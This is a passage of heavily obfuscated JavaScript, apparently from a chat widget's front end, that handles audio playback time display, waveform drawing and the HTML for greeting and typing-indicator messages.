279f2e:0x628,_0x221879:0x5bb,_0x41b94d:0x438,_0x16bdf7:0x955,_0x1ba953:0x792,_0x3e2666:0x958,_0x3b723d:0x2a1,_0x32736f:0x3b4,_0x439d57:0xd07,_0x4ee3f7:0xc33,_0x1811dc:0xdf8,_0x462951:0x641,_0x207d46:0x843,_0x335528:0xafa,_0x105a64:0xb97,_0x4c65b3:0xa87,_0x1ee86d:0x78f,_0xb772f0:0x8f4,_0x50c029:0x625,_0x4771ef:0x241,_0x2e33a7:0x88d,_0x1da26f:0x396,_0x4cbf64:0x4a,_0x3435a5:0x8a7,_0x29c8d5:0x986,_0x1330c4:0x724,_0x1d238e:0x7f1,_0x39f4aa:0x97e,_0x484b71:0x85a,_0x4d8011:0x123,_0xfa73b6:0x619,_0x45f80d:0xb5d,_0x23edef:0x7b0,_0x12156e:0x633,_0x44493c:0x41b,_0x46a132:0x203,_0x4b374f:0x3d8,_0x38fb9c:0xd15,_0x2dcbde:0x2c2,_0x48259f:0x593,_0x44cef7:0x1004,_0x1d98ba:0xcee,_0x578bfc:0x994,_0x47fdf6:0x6a4,_0x52ffc3:0x47c,_0x2d9c3f:0x552,_0x302744:0xa73,_0x2e85a4:0xa39,_0x4f4198:0xbd,_0x16b41e:0x3ee,_0x1287b0:0xab8,_0xd61636:0x7d5,_0x7f87b7:0xb42,_0x1f1031:0x982,_0x172dab:0x136,_0x698b9f:0x5b8,_0x248f6c:0x522,_0x128650:0x7b0,_0x146d02:0x204,_0x159bf5:0x190,_0x2ab4d4:0x4c3,_0x3d379c:0x6a0,_0x3e5172:0x107e,_0x341b55:0xa62,_0xd78a2c:0x8c4,_0x3d37d9:0x72e,_0x50594f:0xb78,_0x3e1cd6:0xbf8,_0xa499aa:0x101b,_0x115b55:0xf3c,_0x5b569d:0x7a0,_0x2f521f:0x50c,_0x579bd9:0x228,_0x1eee08:0x47,_0x5233fc:0x65a,_0xe434ed:0xd38,_0x196c1a:0x640,_0x217a21:0xd6d,_0x57d1d3:0x1042,_0x25f8f7:0xecc,_0x5a126f:0xca0,_0x12fddd:0x948,_0x278aad:0x7d3,_0x4e8872:0xf63,_0xd74c97:0xbaa,_0x119ace:0xd55,_0x5c83ff:0xd34,_0x2afbaa:0x6f4,_0x355a7f:0xa47,_0x52df84:0x41f,_0x4aaaed:0x48c,_0x510c62:0x18d,_0xbef1e7:0x73e,_0x59a72b:0x8f7,_0x2fbae9:0xa,_0x2671d2:0x2c0,_0x26da63:0x3e0,_0x374a92:0x8b,_0xba849a:0x830,_0x5ccfa8:0x685,_0x52cfe0:0x585,_0x5a1ba5:0xebb,_0x39fccf:0xfaf,_0x30e051:0x5a7,_0x59ce56:0x930,_0x310751:0xa77,_0x495852:0x922,_0x4b347f:0x94e,_0x5b8c39:0x622,_0x217180:0x1157,_0x41d52f:0x112,_0x5b89c2:0x92d,_0x40aae6:0x4ba,_0x36910b:0x9a6,_0x472a2c:0x6b0,_0x345732:0xd2e,_0x4a588d:0xf2d,_0x5dd438:0x72e,_0xcf0871:0x7c8,_0x5b2ecf:0x10,_0x15d32e:0x939,_0xd7f18b:0x87e,_0x303f11:0x33b,_0x162165:0x410,_0x5119ba:0xee1,_0x31a677:0xc64,_0x1e62c:0x552,_0x58a1b5:0x84,_0x23631c:0x23e,_0x4858db:0xa2c,_0x177045:0x8c,_0x245a72:0x5a6,_0x3cb2bf:0x8dd,_0x59acda:0x868,_0x511458:0xc0e,_0x147734:0x41,_0x42870b:0x159,_0x27df73:0x33a,_0x2d4acf:0x26c,_0x1ede26:0x1b9,_0x36117a:0x41c,_0x21dcb3:0xd9,_0x4c8b48:0x286,_0x5064a7:0xa3,_0x22a148:0x3d6,_0x302e03:0x8cc,_0x5f287b:0xb98,_0x1bfe45:0x509,_0x22d47d:0x788,_0x4c4386:0x22b,_0x1a19c9:0x567,_0x322107:0xc5d,_0x939523:0xdd3,_0x2c5e13:0x8f7,_0x35bb84:0x444,_0x1f84e1:0x9e0,_0x349e9b:0x8c5,_0x2f29a9:0x6b2,_0xc60921:0x726,_0x392a26:0x7fa,_0x3e56bc:0x478,_0x34468e:0x377,_0x3c5430:0xb20,_0x41c5ff:0x88e,_0x3413d5:0xcbd,_0x50168a:0xd6d,_0x56cb04:0x110d,_0xc95fe4:0x789,_0x4dbe98:0x955,_0x20f6eb:0xe7c,_0x5914c6:0xff8,_0x3fc6cd:0x60f,_0x18b080:0x872,_0x232355:0xc65,_0x1ff240:0x53a,_0x48b639:0x8d0,_0x264b86:0xffb,_0x1c73cb:0x85b,_0x1e136b:0x7f8,_0x10b846:0x8f0,_0xc64ce3:0x5cc,_0x2d72aa:0x552,_0x2dc943:0x922,_0x18a689:0x513,_0x2f2153:0x9db,_0x6675c9:0x769,_0xbfd0b9:0xd7a,_0x49e034:0x1025,_0x4d2779:0x440,_0x54c41a:0x81c,_0x51b4d1:0xb,_0x2fcf5d:0x198},_0x277b9f={_0x1c16b6:0xe1},_0x407c2e={_0x5424ea:0x1ac},_0x45d878={_0x21fe0a:0xd5},_0x1bfa98={_0x31c49b:0x5d7,_0x1a340d:0x3f1,_0x5bd23f:0x489,_0x50cc94:0xbe,_0xdc437b:0x805,_0x4ba084:0x3ea,_0x3fd1ac:0xd99,_0x1cfa8e:0xf2f,_0x598df:0xdcb,_0x4e89b8:0xbe2,_0x11b976:0x93e},_0x534265={_0x4b7b09:0x13},_0x257902={_0xaed1f4:0x76,_0x359e6e:0xbd,_0x2bbb3b:0x1c5},_0x2add72={'aIzkm':function(_0x4c624a,_0x15a3f1){const _0x9b899={_0x3890f4:0x1fe};function _0xd5b0af(_0x3266d6,_0x212b19,_0x2f59e3,_0x1eabf8){return _0x53d5(_0x212b19-_0x9b899._0x3890f4,_0x2f59e3);}return _0x546d02[_0xd5b0af(0x7b9,_0x3ec44c._0x522ff3,0x9d5,_0x3ec44c._0xdb9b87)](_0x4c624a,_0x15a3f1);},'bTWet':_0x298605(_0x1464ce._0x1b9c00,0x633,0x834,_0x1464ce._0x5d50ee),'OZmPu':function(_0x45c53d,_0x58e2ab){return _0x45c53d(_0x58e2ab);},'McJjM':function(_0x3266fc,_0x3c1c3d){return _0x3266fc/_0x3c1c3d;},'MqvLJ':_0x546d02[_0x298605(0xa91,0x50b,0x522,0x7dc)],'hqXiS':_0x546d02['qYdeg'],'TqMaz':_0x546d02[_0x1701dc(_0x1464ce._0x773a12,0x4fe,_0x1464ce._0x132aa5,0x467)]},_0x58bdd2=_0xda9ee0['getAt'+'tribu'+'te'](_0x546d02[_0x298605(_0x1464ce._0x5eeb15,0xc38,0xaa8,_0x1464ce._0x10690c)]),_0x53fcbe=document[_0x298605(0xd87,_0x1464ce._0x44a8bf,0xb11,_0x1464ce._0xe2e39a)+'ement'+_0x298605(_0x1464ce._0x16f01c,0xa28,0xe7c,0xaa2)](_0x58bdd2),_0x403d12=_0xda9ee0[_0x1701dc(-0xb4,0x6f8,_0x1464ce._0x12a804,0x196)+_0x1701dc(_0x1464ce._0x39fede,_0x1464ce._0x79af8b,_0x1464ce._0x114351,0x64a)+_0x1701dc(_0x1464ce._0x12ac37,0xa04,_0x1464ce._0x2b3eb5,_0x1464ce._0x336b05)](_0x546d02[_0x1701dc(_0x1464ce._0x20fa16,_0x1464ce._0x518360,_0x1464ce._0xf1f514,-0x2a6)]),_0x499d01=_0xda9ee0[_0x298605(0x8e6,_0x1464ce._0xb335c9,_0x1464ce._0x508e5c,0x460)+_0x1701dc(_0x1464ce._0x2cd11f,_0x1464ce._0x4a2228,0x56e,0x7af)+_0x1701dc(_0x1464ce._0xb29701,0x7de,_0x1464ce._0xa0a876,0x7d8)](_0x298605(0xc90,0x980,_0x1464ce._0x348a54,_0x1464ce._0xaf56ff)+'rabot'+'-widg'+'et-au'+_0x1701dc(-_0x1464ce._0x5044ce,0x3d9,_0x1464ce._0xdf5726,_0x1464ce._0x27dc7f)+'lay-i'+_0x298605(0xdca,0xce6,_0x1464ce._0x2d6d72,0x94e)),_0x288cfe=_0xda9ee0[_0x298605(_0x1464ce._0x388b34,0x1a3,-_0x1464ce._0x251136,0x460)+_0x1701dc(0x7ea,_0x1464ce._0x5bdd9e,_0x1464ce._0x114351,0x390)+'tor'](_0x298605(_0x1464ce._0x3a762f,_0x1464ce._0x435111,0xf2c,_0x1464ce._0xaf56ff)+'rabot'+_0x1701dc(0x53c,0x670,_0x1464ce._0x12f176,_0x1464ce._0x468b97)+'et-au'+'dio-p'+_0x1701dc(_0x1464ce._0xa1c004,0x3c5,0x928,_0x1464ce._0x3a7985)+_0x1701dc(0x760,_0x1464ce._0x1b3505,0x6ab,0x57d));function _0x1701dc(_0x1ad41b,_0x101d96,_0xbd3ad,_0x5e97dd){return _0x509bee(_0x1ad41b-_0x3450fe._0x196645,_0x101d96-0x5f,_0x1ad41b,_0xbd3ad- -_0x3450fe._0x2ac0f8);}const _0x4a8bfe=document['getEl'+_0x1701dc(-0x246,0x628,_0x1464ce._0x5c2efb,-_0x1464ce._0x1ea4b0)+_0x298605(0x8a8,_0x1464ce._0x41eb7e,_0x1464ce._0x407fb8,_0x1464ce._0x5129a3)](_0x1701dc(_0x1464ce._0x337068,_0x1464ce._0x13b978,_0x1464ce._0x397a1d,_0x1464ce._0x430e0d)+_0x1701dc(0x4d3,0x128,0x3c3,0x89e)+_0x58bdd2),_0xa69c28=document[_0x298605(_0x1464ce._0x1be5d9,0xa82,_0x1464ce._0x1d2b13,0x91e)+_0x298605(0x3b3,_0x1464ce._0x4d5361,_0x1464ce._0x46ac20,_0x1464ce._0x565bb7)+_0x298605(0x593,_0x1464ce._0x3db0e1,0xc3a,0xaa2)](_0x298605(_0x1464ce._0x504680,_0x1464ce._0x33ed3c,0xc1e,_0x1464ce._0x1f8085)+_0x58bdd2);function _0x298605(_0x35f67b,_0x1df0b3,_0x5f1fa7,_0x2130f4){return _0x575fad(_0x35f67b-_0x257902._0xaed1f4,_0x1df0b3,_0x2130f4-_0x257902._0x359e6e,_0x2130f4-_0x257902._0x2bbb3b);}if(_0x546d02[_0x1701dc(_0x1464ce._0xb1ee71,_0x1464ce._0x2a2b7d,_0x1464ce._0x5de072,_0x1464ce._0x4213d4)](!_0x53fcbe,!_0x403d12)||!_0x4a8bfe){if(_0x546d02['ebMud'](_0x298605(0x848,0x6e8,0xb13,_0x1464ce._0x1a4fc5),_0x298605(_0x1464ce._0x2abd7f,0xa29,_0x1464ce._0x4a3a59,_0x1464ce._0x105cc1))){console[_0x298605(0x286,_0x1464ce._0x4a1b98,0x3eb,_0x1464ce._0x532e87)](_0x546d02[_0x1701dc(0x2b5,_0x1464ce._0x4e07d8,_0x1464ce._0x1de6be,_0x1464ce._0x1def3d)],_0x58bdd2);return;}else _0x4e3145[_0x298605(0x7ff,_0x1464ce._0x355dc5,0x790,_0x1464ce._0x2d86ef)+_0x1701dc(0x2e1,0x4c5,0x814,_0x1464ce._0x243130)+'r']=_0x298605(0x7e9,_0x1464ce._0x2b6177,_0x1464ce._0x2bc075,_0x1464ce._0x1922a8)+_0x298605(_0x1464ce._0x3abf76,_0x1464ce._0x261a76,-0x10d,0x29c)+_0x1701dc(0x7bc,_0x1464ce._0x55631b,0x9a2,_0x1464ce._0x38a534)+_0x405f0e;}this[_0x298605(_0x1464ce._0x3ef8c0,0xd18,_0x1464ce._0x51799f,0x957)+'avefo'+'rm'](_0x4a8bfe,-0x1f77+0x19*0x9+0x1*0x1e96);const _0xb0d071=_0x1cac25=>{const _0x4c2c3b={_0x309206:0xa1};function _0x460a30(_0x57859d,_0x19a487,_0x508014,_0x28f4a4){return _0x298605(_0x57859d-_0x4c2c3b._0x309206,_0x19a487,_0x508014-0x4,_0x57859d-0x26f);}if(!_0x1cac25||_0x546d02['icYpp'](isNaN,_0x1cac25))return _0x546d02[_0x460a30(_0x1bfa98._0x31c49b,_0x1bfa98._0x1a340d,0x128,0x498)];const _0xc532de=Math['floor'](_0x546d02[_0x5142ce(0x681,_0x1bfa98._0x5bd23f,0xb8a,0x6b7)](_0x1cac25,0x8bd*-0x1+-0x42f+-0x34a*-0x4)),_0x4de014=Math[_0x5142ce(0x6ed,_0x1bfa98._0x50cc94,_0x1bfa98._0xdc437b,_0x1bfa98._0x4ba084)](_0x546d02[_0x460a30(_0x1bfa98._0x3fd1ac,0xf23,0x1088,_0x1bfa98._0x1cfa8e)](_0x1cac25,0x206c+-0x146b+-0xbc5));function _0x5142ce(_0xa24aef,_0x2b74e8,_0xad46c9,_0x237eea){return _0x298605(_0xa24aef-_0x534265._0x4b7b09,_0xa24aef,_0xad46c9-0x16e,_0x237eea- -0xb8);}return _0xc532de+':'+(_0x546d02[_0x5142ce(_0x1bfa98._0x598df,_0x1bfa98._0x4e89b8,0x5c6,_0x1bfa98._0x11b976)](_0x4de014,-0x1811+0x13fd+0x41e)?'0':'')+_0x4de014;};_0x53fcbe['addEv'+_0x1701dc(_0x1464ce._0x48dcef,0xa07,_0x1464ce._0x417899,0xe6a)+_0x1701dc(0x12a,0x270,-_0x1464ce._0x18c858,_0x1464ce._0x542236)+'r'](_0x546d02[_0x298605(0x4db,_0x1464ce._0xf90e43,0xa25,0x64e)],()=>{function _0x229f0b(_0x1a177f,_0x615d1f,_0x4ce7d2,_0x531253){return _0x1701dc(_0x531253,_0x615d1f-0x23,_0x1a177f- -0x1b7,_0x531253-_0x45d878._0x21fe0a);}function _0x5784c2(_0x12607b,_0x43dbb1,_0x24f1dd,_0x4878e9){return _0x298605(_0x12607b-_0x407c2e._0x5424ea,_0x24f1dd,_0x24f1dd-0x168,_0x12607b- -0x1b9);}_0xa69c28&&_0x53fcbe[_0x229f0b(_0x4df354._0x1977d4,-0x25f,_0x4df354._0x7bb703,0x61e)+_0x5784c2(_0x4df354._0x3f292b,0x87d,0x631,0x4bd)]&&(_0xa69c28[_0x229f0b(0x4f1,0x4f9,0x43d,0x83d)+_0x229f0b(_0x4df354._0x10d4c2,-_0x4df354._0x56f462,_0x4df354._0x3d0d84,_0x4df354._0x5be2c7)+'t']=_0x2add72[_0x5784c2(_0x4df354._0x290057,_0x4df354._0x26d1ff,_0x4df354._0x57e932,_0x4df354._0x3d9ead)](_0xb0d071,_0x53fcbe[_0x229f0b(0x24d,-_0x4df354._0x2f58e5,0x606,-0x15b)+_0x229f0b(_0x4df354._0x59c0b6,0x917,0x945,_0x4df354._0x183a98)]));}),_0x53fcbe[_0x1701dc(_0x1464ce._0x509905,_0x1464ce._0x36f855,0x8c7,0xa9e)+_0x1701dc(0x870,_0x1464ce._0x2a9f5f,0x9f4,0xe58)+_0x298605(-0xa0,-0x2bb,_0x1464ce._0x53c312,0x273)+'r'](_0x546d02[_0x298605(_0x1464ce._0x1ae92c,0xbd7,_0x1464ce._0x27fa2a,0xa1d)],()=>{const _0x51ac2c={_0x41275a:0x389};if(!_0x53fcbe[_0xfc8cff(0x97d,_0x4ef343._0xc41ec6,_0x4ef343._0x4568c6,_0x4ef343._0x4a69ea)+_0xfc8cff(0xd05,_0x4ef343._0x5bbece,_0x4ef343._0x4ee5ac,0xc4a)]||_0x2add72[_0x8dc62d(0x645,0x6a7,0xa88,_0x4ef343._0x4690fb)](isNaN,_0x53fcbe['durat'+'ion']))return;const _0x1714f9=_0x2add72['McJjM'](_0x53fcbe[_0xfc8cff(_0x4ef343._0x565eaa,_0x4ef343._0xb45293,_0x4ef343._0x361ba6,_0x4ef343._0x12cd45)+_0xfc8cff(0xc3b,_0x4ef343._0x18f5f9,_0x4ef343._0x580071,_0x4ef343._0x19b4f4)+'e'],_0x53fcbe[_0xfc8cff(0x50f,0xb86,_0x4ef343._0x32f266,_0x4ef343._0x4a69ea)+_0x8dc62d(0xc7a,0x1163,_0x4ef343._0x2e8fc5,0xe9d)]);function _0x8dc62d(_0x1ab980,_0x209909,_0x5a5adc,_0x3320dc){return _0x1701dc(_0x5a5adc,_0x209909-0x1d4,_0x1ab980-_0x51ac2c._0x41275a,_0x3320dc-0x1e8);}this['drawW'+'avefo'+'rm'](_0x4a8bfe,_0x1714f9);function _0xfc8cff(_0x5af9ce,_0x5721df,_0x34a72a,_0x4e55ed){return _0x298605(_0x5af9ce-_0x277b9f._0x1c16b6,_0x5af9ce,_0x34a72a-0x1a7,_0x4e55ed-0xdd);}if(_0xa69c28){if(_0x2add72['MqvLJ']===_0x8dc62d(_0x4ef343._0x3b05fd,_0x4ef343._0x181e65,0x7f4,_0x4ef343._0xbd7543))_0xa69c28[_0x8dc62d(_0x4ef343._0x1c245e,0xcf9,0x8b9,_0x4ef343._0x46da8f)+_0x8dc62d(_0x4ef343._0x4561a1,0xda2,_0x4ef343._0x117d4c,_0x4ef343._0x5ebde4)+'t']=_0xb0d071(_0x53fcbe[_0x8dc62d(0xac3,0x55f,_0x4ef343._0x3b77cd,0xc32)+_0xfc8cff(_0x4ef343._0x5abafc,_0x4ef343._0x1eefba,0x1028,0xb8a)+'e']);else{_0x14d301[_0xfc8cff(_0x4ef343._0xc7e8bf,0x6dd,0x3eb,0x380)+_0x8dc62d(_0x4ef343._0x4a211b,0x6ec,0x3ea,-0x50)]=_0x8dc62d(0xd7a,0xf17,_0x4ef343._0x4acd5c,0xbbc)+_0x8dc62d(0x552,_0x4ef343._0x599192,0x1e8,_0x4ef343._0x5b2959)+'\x20<div'+'\x20clas'+_0xfc8cff(_0x4ef343._0x314c60,_0x4ef343._0x180903,_0x4ef343._0x39b0cc,0x398)+_0x8dc62d(_0x4ef343._0x40697f,0x829,0xc60,_0x4ef343._0x2a518f)+_0x8dc62d(_0x4ef343._0x4223c8,_0x4ef343._0x2509e6,0xb63,_0x4ef343._0x201a7f)+'dget-'+_0x8dc62d(_0x4ef343._0x193867,0x231,0x9dc,_0x4ef343._0x4831cb)+_0xfc8cff(_0x4ef343._0x11f012,_0x4ef343._0xb382b9,_0x4ef343._0x47ce64,_0x4ef343._0x15e91c)+'\x20\x20\x20\x20\x20'+_0x8dc62d(0x552,_0x4ef343._0xf170f8,_0x4ef343._0x4f69e2,0xa08)+_0xfc8cff(_0x4ef343._0x3a733f,_0x4ef343._0x11018c,0xd24,0xcd3)+'ola!\x20'+_0x8dc62d(0xa11,_0x4ef343._0x2d07c6,0xea1,0x726)+_0x8dc62d(0x3f3,_0x4ef343._0x51a9fc,-0xcd,0x1fc)+_0xfc8cff(0xa93,0x81d,_0x4ef343._0x25f491,0xc76)+_0x8dc62d(0x8a9,0x948,_0x4ef343._0x5007c9,0x3c2)+_0xfc8cff(0x6a7,0xb03,0xd62,0xb16)+_0xfc8cff(0x3f3,0x437,0x247,0x5cc)+_0xfc8cff(0x829,0x973,_0x4ef343._0xdf3770,_0x4ef343._0x3a67d6)+_0xfc8cff(_0x4ef343._0x1776ce,_0x4ef343._0x3ecfff,_0x4ef343._0x1ab4c6,0x923)+_0x8dc62d(0x528,0x7bc,_0x4ef343._0x5125b8,_0x4ef343._0x4f1e68)+_0xfc8cff(_0x4ef343._0x5f8914,_0x4ef343._0x3a18c2,_0x4ef343._0x44d9c0,0x522)+_0xfc8cff(_0x4ef343._0x4d3807,_0x4ef343._0xfc0f9e,0x533,0x522)+_0x8dc62d(_0x4ef343._0x254fde,0x2f6,_0x4ef343._0x50d921,0x760)+_0xfc8cff(_0x4ef343._0x384fc7,0x7c5,0x812,_0x4ef343._0x4a9dd7)+_0x8dc62d(0x75e,0x8be,0xa30,0x8b8)+_0x8dc62d(_0x4ef343._0x18d72d,0xd43,_0x4ef343._0x433e33,_0x4ef343._0x41deb3)+'t-wid'+'get-t'+_0xfc8cff(0x534,0x87a,0xe93,_0x4ef343._0x444198)+_0xfc8cff(0xca1,0x999,0xc90,0xdc7)+_0xfc8cff(0x18d,_0x4ef343._0xfa345,_0x4ef343._0x1cb8df,0x4ff)+'\x22\x20id='+_0xfc8cff(0x9cd,_0x4ef343._0x23198f,0xade,_0x4ef343._0x42d26f)+_0x8dc62d(_0x4ef343._0x3491ff,0xaf1,0x9d9,_0x4ef343._0x4a237a)+_0xfc8cff(0xa00,0x7dc,0x5,_0x4ef343._0x111a59)+_0x8dc62d(0xb32,_0x4ef343._0x279f2e,0xcfc,0xc4f)+_0x8dc62d(0x667,0x975,_0x4ef343._0x221879,0xa8b)+_0xfc8cff(0xa77,_0x4ef343._0x41b94d,0x660,_0x4ef343._0x16bdf7)+'ator\x22'+_0x8dc62d(_0x4ef343._0x1ba953,0xb73,0x39a,_0x4ef343._0x3e2666)+'e=\x22di'+_0xfc8cff(0x377,0x70e,_0x4ef343._0x3b723d,_0x4ef343._0x32736f)+':\x20'+(this['state'][_0x8dc62d(0xb47,0xe32,_0x4ef343._0x439d57,0x948)+_0x8dc62d(0x9ed,_0x4ef343._0x4ee3f7,0xa68,_0x4ef343._0x1811dc)+_0x8dc62d(_0x4ef343._0x462951,_0x4ef343._0x207d46,0x136,0x688)]?_0x2add72[_0xfc8cff(_0x4ef343._0x335528,_0x4ef343._0x105a64,_0x4ef343._0x4c65b3,0xa7e)]:_0xfc8cff(_0x4ef343._0x1ee86d,0xded,0xfc2,0xa63))+(_0x8dc62d(_0x4ef343._0xb772f0,_0x4ef343._0x50c029,0xd96,0xc01)+_0xfc8cff(0x1a8,0x514,_0x4ef343._0x4771ef,0x522)+_0x8dc62d(0x552,_0x4ef343._0x2e33a7,0x3af,0x46f)+_0x8dc62d(_0x4ef343._0x1da26f,-_0x4ef343._0x4cbf64,0x1d4,_0x4ef343._0x3435a5)+_0x8dc62d(_0x4ef343._0x29c8d5,0x563,0xb10,_0x4ef343._0x1330c4)+_0xfc8cff(0x5e9,_0x4ef343._0x1d238e,_0x4ef343._0x50c029,0x398)+_0x8dc62d(_0x4ef343._0x39f4aa,_0x4ef343._0x1ab4c6,0xb2e,_0x4ef343._0x484b71)+_0xfc8cff(0x94d,_0x4ef343._0x4d8011,_0x4ef343._0xfa73b6,0x5d9)+_0x8dc62d(_0x4ef343._0x45f80d,0x8e7,0xea9,_0x4ef343._0x23edef)+'messa'+_0x8dc62d(_0x4ef343._0x12156e,_0x4ef343._0x44493c,_0x4ef343._0x46a132,_0x4ef343._0x4b374f)+_0x8dc62d(0x97e,0xcce,_0x4ef343._0x38fb9c,0x906)+_0x8dc62d(0x609,_0x4ef343._0x2dcbde,0x3e4,_0x4ef343._0x48259f)+_0xfc8cff(_0x4ef343._0x44cef7,_0x4ef343._0x1d98ba,0xcac,0xb2d)+'messa'+_0xfc8cff(_0x4ef343._0x578bfc,0x9b3,_0x4ef343._0x47fdf6,0xbf0)+_0xfc8cff(_0x4ef343._0x52ffc3,0x1f7,0x37b,0x3e1)+'\x20\x20\x20\x20\x20'+_0x8dc62d(_0x4ef343._0x2d9c3f,0x94,_0x4ef343._0x302744,_0x4ef343._0x2e85a4)+_0x8dc62d(0x474,-0xcd,0x202,0x4f)+_0x8dc62d(0x373,0x76b,_0x4ef343._0x4f4198,_0x4ef343._0x16b41e)+_0x8dc62d(0x794,_0x4ef343._0x1287b0,_0x4ef343._0xd61636,_0x4ef343._0x7f87b7)+_0x8dc62d(0xca0,0x819,0x11e6,0xe1b)+'abot-'+'widge'+'t-mes'+_0xfc8cff(0x45c,_0x4ef343._0x1f1031,0x38b,0x761)+_0xfc8cff(0xcb,_0x4ef343._0x39f4aa,0x689,0x47d)+_0x8dc62d(0x9cc,0xb38,0xde6,0x665)+_0xfc8cff(_0x4ef343._0x172dab,_0x4ef343._0x698b9f,0x116,_0x4ef343._0x248f6c)+_0x8dc62d(0x552,0x60f,_0x4ef343._0x128650,_0x4ef343._0x146d02)+_0xfc8cff(_0x4ef343._0x159bf5,_0x4ef343._0x2ab4d4,0x25e,0x522)+_0x8dc62d(_0x4ef343._0x254fde,0xb18,_0x4ef343._0x3d379c,0x944)+_0xfc8cff(0x1098,_0x4ef343._0x3e5172,0x8ec,_0x4ef343._0x4a9dd7)+_0xfc8cff(_0x4ef343._0x341b55,0x97b,_0x4ef343._0xd78a2c,_0x4ef343._0x3d37d9)+_0xfc8cff(0xd38,0xea8,_0x4ef343._0x4acd5c,_0x4ef343._0x50594f)+_0xfc8cff(0xcbf,0xf32,0xba5,0xce2)+_0x8dc62d(_0x4ef343._0x3e1cd6,_0x4ef343._0xa499aa,_0x4ef343._0x115b55,_0x4ef343._0x5b569d)+_0x8dc62d(_0x4ef343._0x2f521f,_0x4ef343._0x579bd9,0x6,-_0x4ef343._0x1eee08)+_0xfc8cff(_0x4ef343._0x5233fc,_0x4ef343._0xe434ed,_0x4ef343._0x196c1a,0x98a)+'\x20')+(this[_0xfc8cff(_0x4ef343._0x217a21,_0x4ef343._0x57d1d3,0xeeb,0xb36)][_0xfc8cff(0x7f6,0x82d,_0x4ef343._0x25f8f7,0xc89)+'teLab'+'el']?_0x8dc62d(_0x4ef343._0x5a126f,0xd80,_0x4ef343._0x12fddd,_0x4ef343._0x278aad)+_0xfc8cff(_0x4ef343._0x4e8872,0xf83,_0x4ef343._0xd74c97,_0x4ef343._0x119ace)+_0x8dc62d(0xcdf,0x7f2,0xb7e,_0x4ef343._0x5c83ff)+'t-ava'+_0xfc8cff(_0x4ef343._0x2afbaa,0xee9,_0x4ef343._0x355a7f,0xad0)+_0xfc8cff(0x793,0x649,_0x4ef343._0x52df84,0x657):'')+(_0x8dc62d(0x6a0,0x59f,_0x4ef343._0x4aaaed,0x703)+_0x8dc62d(_0x4ef343._0x2d9c3f,0x100,0x4c2,_0x4ef343._0x510c62)+_0x8dc62d(_0x4ef343._0x2d9c3f,_0x4ef343._0xbef1e7,0x3d6,_0x4ef343._0x59a72b)+_0xfc8cff(0x29d,_0x4ef343._0x2fbae9,_0x4ef343._0x2671d2,_0x4ef343._0x248f6c)+_0x8dc62d(_0x4ef343._0x26da63,_0x4ef343._0x374a92,0x1ef,_0x4ef343._0xba849a)+'\x20src='+'\x22')+this[_0x8dc62d(0xa42,_0x4ef343._0x5ccfa8,0xe80,_0x4ef343._0x52cfe0)+'g'][_0xfc8cff(0xbaf,0xc9e,_0x4ef343._0x5a1ba5,0xbdb)+'rl']+(_0x8dc62d(0xabd,_0x4ef343._0x39fccf,_0x4ef343._0x30e051,0x55e)+_0xfc8cff(_0x4ef343._0x59ce56,_0x4ef343._0x310751,_0x4ef343._0x495852,0xa4f)+_0xfc8cff(_0x4ef343._0x4b347f,0x363,0x897,_0x4ef343._0x5b8c39)+'_icon'+'.png\x22'+_0xfc8cff(_0x4ef343._0x217180,0xa1f,0xd1d,0xc49)+_0xfc8cff(0x934,_0x4ef343._0x41d52f,_0x4ef343._0x5b89c2,_0x4ef343._0x40aae6)+_0xfc8cff(0xa90,0xd76,0xcd1,_0x4ef343._0x36910b)+_0xfc8cff(_0x4ef343._0x472a2c,0x5f5,0x5a5,0x522)+'\x20\x20\x20\x20\x20'+_0x8dc62d(0x552,0x529,0x50,0x68)+_0x8dc62d(_0x4ef343._0x345732,0xeac,_0x4ef343._0x4a588d,0xf4e)+_0xfc8cff(0x739,_0x4ef343._0x5dd438,_0x4ef343._0x47ce64,_0x4ef343._0xcf0871)+_0xfc8cff(_0x4ef343._0x5b2ecf,_0x4ef343._0x15d32e,0x270,0x522)+_0xfc8cff(0x70,0x6af,_0x4ef343._0xd7f18b,0x522)+_0xfc8cff(0x62e,_0x4ef343._0x303f11,0x24c,_0x4ef343._0x162165)+_0x8dc62d(0x98f,0x678,_0x4ef343._0x5119ba,_0x4ef343._0x31a677)+_0x8dc62d(_0x4ef343._0x1e62c,_0x4ef343._0x58a1b5,0x1fd,_0x4ef343._0x23631c)+_0x8dc62d(0x552,_0x4ef343._0x4858db,_0x4ef343._0x177045,_0x4ef343._0x245a72)+'\x20\x20<di'+_0x8dc62d(_0x4ef343._0x3cb2bf,0x81c,_0x4ef343._0x59acda,_0x4ef343._0x511458)+_0xfc8cff(_0x4ef343._0x147734,_0x4ef343._0x42870b,_0x4ef343._0x27df73,0x3d2)+_0xfc8cff(_0x4ef343._0x2d4acf,0x541,_0x4ef343._0x1ede26,_0x4ef343._0x36117a)+_0xfc8cff(_0x4ef343._0x21dcb3,_0x4ef343._0x4c8b48,-_0x4ef343._0x5064a7,_0x4ef343._0x22a148)+_0x8dc62d(_0x4ef343._0x302e03,0xe11,_0x4ef343._0x5f287b,_0x4ef343._0x1bfe45)+_0x8dc62d(_0x4ef343._0x22d47d,_0x4ef343._0x4c4386,_0x4ef343._0x1a19c9,_0x4ef343._0xbd7543)+_0x8dc62d(0x9fa,_0x4ef343._0x322107,_0x4ef343._0x939523,0xc58)+'ts\x22>\x0a'+_0x8dc62d(0x552,_0x4ef343._0x2c5e13,0x1b4,_0x4ef343._0x2d4acf)+_0xfc8cff(0x44c,_0x4ef343._0x35bb84,_0x4ef343._0x1f84e1,_0x4ef343._0x3a67d6)+_0xfc8cff(0x2da,_0x4ef343._0x349e9b,_0x4ef343._0x2f29a9,_0x4ef343._0x3a67d6)+_0xfc8cff(_0x4ef343._0xc60921,_0x4ef343._0x392a26,0x8c4,0x507)+'n></s'+_0xfc8cff(_0x4ef343._0x3e56bc,0x203,-0x157,_0x4ef343._0x34468e)+_0x8dc62d(0xb5b,_0x4ef343._0x3c5430,_0x4ef343._0x41c5ff,0xdfc)+'</spa'+_0x8dc62d(_0x4ef343._0x3413d5,_0x4ef343._0x50168a,_0x4ef343._0x56cb04,_0x4ef343._0xc95fe4)+_0x8dc62d(0xb8d,_0x4ef343._0x4dbe98,_0x4ef343._0x20f6eb,_0x4ef343._0x5914c6)+_0xfc8cff(_0x4ef343._0x3fc6cd,0xaf2,_0x4ef343._0x18b080,0xb2b)+_0xfc8cff(0xde9,_0x4ef343._0x232355,0x971,0xd4a)+_0x8dc62d(0x552,_0x4ef343._0x1ff240,_0x4ef343._0x48b639,0x5c1)+'\x20\x20\x20\x20\x20'+_0x8dc62d